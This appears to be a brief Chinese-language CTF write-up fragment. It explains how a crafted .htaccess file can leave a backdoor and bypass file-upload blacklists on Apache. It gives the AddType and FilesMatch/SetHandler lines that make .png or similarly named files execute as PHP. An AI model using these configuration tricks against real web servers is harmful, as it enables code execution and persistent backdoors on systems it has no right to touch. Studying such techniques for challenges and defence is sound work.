 一般.htaccess可以用来留后门和针对黑名单绕过
创建一个txt写入
AddType application/x-httpd-php .png
打开另存为
保存类型为所有文件
让 png 解析为 php
还可以把png改成其他图片格式~例如jpeg、gif等等...
另外，还有一个知识~（此题没用到这部分知识）
可以在.htaccess 加入php解析规则
类似于把文件名包含1的解析成php
<FilesMatch "1">
SetHandler application/x-httpd-php
</FilesMatch>
1.png 就会以php执行